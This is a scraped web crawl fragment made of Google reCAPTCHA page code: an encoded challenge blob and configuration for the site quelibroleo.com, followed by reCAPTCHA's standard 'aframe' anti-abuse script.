PB/[base64]/Uw7CqkYkZy5PTsKlwprCqj9ZZFkQwpnChsKPUcO3w5nDiFfDrGzCh8Oiwp0GYRVXw74mDsKoMsOfw5HDrkc6YsKRwrxHdMOtw7LDiznDkFnCpHIVdcOBw601wqJYwr5kd1nCt8OoUXc2JcKEUmMYw74NElbCkMKiwqlBSMODwpgJwqHDrMKew70dw5vCgS/CjcOOwp0jw7rDlMKVwrBZwr8iWMKXPMKXNwdUwqfDmsOkw7vDsQ/[base64]/DoxR5eiEJwpXDoQPCqsOIw4jCncOAwoJCDMKswptoCzZ1wrtZw7hLwqbDu14WwpTCszwQN8OVwrvCgMK6YX/CpMO9JMOELcKvEDs+KE/DtsKsccKgwoRfwqHCuiEXwqgZw4zCm8KSaUJOdh9Uwr/DmynCkk/Ckn3Dr8O0HMKXw6zDg2jDvsODWzTDtUZ2w4QTVMKlw7fDtcOBC8OEwo/[base64]/Dm8OGYsKGLMO1w7fClwjCjsKvYhELEmbCoMKmcAw8ZXISKcOPw6XDkx7Drz3DoUoQwpN5wrbCnTPDlTYeWsO5w4rCrUPDlMK+bjjCuzozwq/DpsKFw5Zswp0vAMOpwqTDkMOwL0xcbBXCvisRwp4xwolDE8K9wpXDrsOww5MZw6UifTobDWjCscKxBTzDusOgG8K2DCrCjcKzw4zDscOYH8OPwp8IZVEIwqfDhMOvQhfCj8OVw5/CkcOcwqcJK8KyNhkbfl1lL8ObdMKKScOxWTbDtQrDqMOkw7hBRjrDqcOzw5XDojNAVsOfw6Ztw6xKwq5DwonDjH0uGWbDo2TCtcKbY8OCw5wrwozDpsO7w4/DosOTECBxXCjDmEMGwp3DuQwbKcOgR8KKw6XDhMKhwpjDl8KDw6dtesO3wo/Cu8K5dMKEw6gAW8Ksw6DCrcOuUsKeEQzDizjDhsO0w6tDdF8oVMKRw4DCo8K0wrNPw6Fcw7opwpZ4woUYw5h2B8K4U3U/wrLCo8OJworCrsOHWx41w4/Cu8Osw6QDf3zCl8O7wpMVcsKfeCp8LMKkJAZkw6ojNMKwIjdTOcKtwrlBL8KYeBLDtVciw6BxwrXDgMOiw5rCoyXCtcKJHMKTwqTCicKZcy3CqcKHwo3Cjj3CllUaw57DpCotw7tKRB/CjcKpwpvDoW/CoTDCksOBwosbwrwfw7A4w7oww5nDo28sNMO9NcKzw6HCvCtow69Pwoo5DMO/wqvDlBzCqcKaPMOTTcKQwpfDsGbDrS5gwo3CmsOew7UqwotOw63CjcO9ah7DgkNPOW/CtznCrlDCshVmMxLCvMKOME9dwqDCtB7DgcOVI8OsGVNpIMOKb8OMwojCjS7CtcODEMOLw5jDusKEwoxKeV7CqsKUwqJKw63DpcKEIcKrbMOJwqDCisOMw44TfMOIPMKrecOsw785woB3GXU/AkrDlMKrExzDgsOUw60+w6fCm8OcFEfDgA8uwonDrCRhAgpaccKAQMODHjAZw4HCsFh0w7TCmwt1JcKSXibDj8O8w5Ypwq1Iwo0nwrzDhcKewqfDthPClmQ9wqwrF8O/XHHDt8OIGcOXJxLDqhYaw5bCsWzCgMO8w73Dv2xAHBDCicKrw5ldeMKiwqF6wq3DqBbDjRI9w6Qaw7AswrXDgSt9w7MVLsKOeTF1WyXDhsOPZQDCvsO7w7owwoBJw4PDtsOcw5YTW8Otw406Yg/CjsK6w4gzwqMtLMOVw4pXcMKqw5vCgT7DqWjCo8KcwoZCc0w3wqJWAsKKQ2JYwpkmEcKjwpHCm2N9bcOaRMKtc8KAFMOyKQrDu3LDsMKHZsKIHVk2w7ZHAn7Di8Kmwp4ASMK+HMKsw5HDoiHCiRLDuCpKE8OeFMKQwo3DilTDhCdNVxDDlgAVw61Ow6tHw4/[base64]/CnTbDtsKhwrLDngwLczQywo/DkcOVDns2w69dKAQZWyvDrid/[base64]/Q3k8wrtLGmE2fzHCr8OGw6fDj0bDjk/Dji/[base64]/Dv1wSQyABwoXDqi/CpMK2HivCv8Oxwr9qwrLDrSzCnjsnw4RUIcK/[base64]/Dl8OIwoI0w65reUVVw7HClnc9A8O2w64hwrLCnMOHPBQ3wpvDgmlzw6zDsDpUfHvCiSzCocOMdksPw7PDsMOhw5MQwoLDjXPCrmDCqVTDlFwHfhDCp8KSwqxTE8KmPjx6w4tNw4kqwq7DmA8qJMKew4DDoMKowrHDhsKCOcKxFsOmAMOid8KjK8Kcw4/[base64]/w7EPwoTDqsK4wrHDqcK2w5PDoxLDnsKdDVbCvsOBIMK4wroIFcKSY8OTw4Uww6p7IhjCjijDrlUBQ8KdAWzChiLCum9fWVVrw6MMwpVowpkOwqDDu2fDssOOw5cVJcOQOlLDllcswpfDrcOAUkdMb8OgO8OHQirDlsKuC2hFwo4ifMKscsK2JnpKKsK3w4/DpwRTwrU8w7nCl0PCgkjCqSIZOFXCi8KXw6LCocKNYFTDgcOaTw8HQ3I8w7XDkcKpeMK2FDPCrcOiQQhHBi8Hw6Y0SMKNwp/[base64]/w4wGDV9twojCgMKvw59FfMKWw6DDs8KRd8Kkw7bCpMKFwqzCthUjGsKnwoV5w44NYcKtwqfDhMKDanbDgcORUSPChcK2WDHCgMKcwrjCrG/CpQDCrsOHw55Lw6DCgcKrcEzDuQ/[base64]/[base64]/CucKEPXRfwpfCn8KuCcKDdcKKwrTCgcOIw6o/[base64]/[base64]/[base64]/DkMKVSiHCjsKEw4HCpsKsw7bChcOwYcOLw5XDrsOOfsKzWcKuwo0/DFHCkUZPc8O7w6/DpcKyVcOuWMOhwqcQA03DpzTDkzQSPAcsUX9PYm0twqREw6YGwrLDl8KcAcKGwovDjGBHQFYbeMK/Sw7Dm8O8w6TCq8KwWm3CqsORdFrDt8KGBHLDhD9kwo/CoHIlwpTCrxNEDDvDrsOWU1AqRy5AwpHDhgRsGzEwwrUQKcOBwoUoScKxwq9Gw4YYZ8OFwojCpyYbwp7DiHbCr8OGSUrCucKTacOTS8K2wrzDvMK5A2okwoPDmSxXOcKLwpYnbzjDgT4bw5gLE3pIw6fCrU4HwrHDmcOjDMKNwobCqHfDhl4hw7rDkgBvc3x/O0XDhh5GD8O0UCfDk8OYwqNXZQhSwpRawoUuEw/CicKRU2cXJm4RwqjCpMOyC3fCjVTDuGk0EsOTW8KzwoZtwpPCmsOjw4rCusO2w4ssL8KVwrdDLMKmw4rCtGTCqMKMwr3CulRVw6zDh2zCtyjDh8O0UD3DoEZFw7DCiiElw5zDmcK3w6LChS/CusKSwpRHwrzDlgvDvsKZKF5+w6HDhmvDgcKOd8KdOcOWNw/DqgtubMKkd8OrAhbCkcOAw41bJXLDr2Q3R8KAwrPDtcKXBcOtIsOiKcK2w6zCqkjDmDjDs8KrMsKFwrFkwpHDvT16VWDDjA7ConJATHJ/woDDl0TCk8OqNRnCkcKkZ8K7f8KjalbChMKkwrjDh8KzDDjCkUfDsW4nw67CrcKSw5rDhMKxwrgscgbCoMKPwrlLL8KIw4/DpQzDvMOMw4bDiVRSVsOUwpMfBcKkw4rCnlB1UnPDjkkyw5fDvsKVw7Qndi3CiC1pw6HCm1kXIUzDlldxa8OOwoVlS8O2Ri1/w7/CsMK3w5vDocObw6TDr1DDj8OUwqrCvBDDlcK7w4PCusKhw4l6HSXDoMKkw67DhcOLCBUhG0TCj8Obw4g0L8Oxc8Ocw7tXZMKnw7Y/wqvCpcK9wozDscODwo3DnmTCljDDs0bDo8O4T8KMU8OtcMORwpTDncOJKHTCpl9iwowlwpQAw7/CncKAwpR8wr/[base64]/Do8OyACzClMORKlnDs8KgwoHCr8Otw5zDqcKCScO5DVjDk8KbVcK+wo4jayHDjcOIwrMHesKrwqXCixoFZsOMdMKiwpHCp8KTVQ/CrsKrGcK3w6/DlAHCpxfDq8OYFA4Cwq3DscORZiUaw4Fwwp8aHsOcwo9pFMKIwpHDgw7CnAIbM8KZw63CgwxNwqXCgnt/wp1tw55vw40rDQHDiDXCgRnDucOBNMKqGsKgw4vChsK3wo40wo/[base64]/ChAbCp8KEw7PCjcOxNMOewrPDmsKtDAzCosKhDcO8wqYHBTEGFsONw7xmJcO8wqvCljHDhcK2YRLDiUzDvcOLBMKKw7bDvcKOw4AQw5Amw64qw5xSwoDDhVdRw5zDh8ObMH5Rw5wCwohnw48/wpcPGMOgwpbCuCRCNsKCOcKRw6XDlsKJJSPCgk3Dg8OiMsKbXnbCvcO4wpzDlsOPW17Dn10IwrYbw53Cm31wwowoSS/DtcKBJMO2wp/CliYDwp0kAxDCmTTCpi82JsK6Bw/DkCXDpGvDlcKtUcKYbALDucKRCWAiesKVaWTCsMKCbsOKbsO/wrdkcQTDssKvK8OgKMOdwovDmcKMw4XDtEjCv3IrJMOLRU/DoMOmwoNSwonCicK0w7bCoBIvw5oCwrjChmXDhGF7CjJfH8ODwpvDjMOHIMOSQcOURMKNZz5RAgFLC8OuwoBBEnvDm8KCwpXDpUg5w4fChG9kEsKUWSbDn8K0w7XDnsODClxjH8KdeGDCigkrwpbDiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YVzkkucxE1v0IcImf2g/vayM44FdrnipKtDAT+ScZbw\\u003d\x22,1,0,null,1,1769067672330,0,0,[47,76,184],null,[38,139,141,58],\x22RC-2c4SJ7SyA2NFiQ\x22,null,null,null,null,null,\x220dAFcWeA7zf8B12gK07KVVMiaazuIHgpMxzsASCQ9PBe1dhKCAuFTl0KYfES-4I3JVsS_Uv9ES5jVWXsDaGY9V7OH3yR969sLrqQ\x22,1769150472328]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LAoM0neGT-ku3vmRo_t2Lg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064075887');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>